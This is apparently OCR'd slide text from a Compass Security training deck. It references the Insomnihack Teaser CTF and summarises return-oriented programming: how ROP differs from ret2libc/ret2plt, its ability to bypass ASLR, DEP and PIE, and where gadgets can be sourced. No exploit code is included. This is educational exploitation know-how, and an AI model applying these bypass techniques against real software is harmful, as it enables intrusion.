



## Insomnihack Teaser

D.

Compass Security Schweiz AG Tel +41 55 214 41 60 Werkstrasse 20 Postfach 2038 CH-8645 Jona





Insomnihack: Security Conference in Geneva

50

Got a Teaser CTF (Capture the Flag)





Pwn



## ROP: Conclusion

C×.

Compass Security Schweiz AG Tel +41 55 214 41 60 Werkstrasse 20 Postfach 2038 CH-8645 Jona

## ROP: Conclusion



#### Ret2libc / ret2got / ret2plt

t Is "only" able to execute arbitrary library functions

#### ROP

- Can execute arbitrary code by re-using existing code from program or shared libraries
- Can by itself defeat ASLR+ DEP
- Can defeat ASLR+DEP+PIE with information disclosure

#### Find gadgets in:

- $\rightarrow$  Program itself (if big enough, .text)
- ← LIBC (if not ASLR)
- LIBC (by using gadgets from .text to leak LIBC ptr via GOT)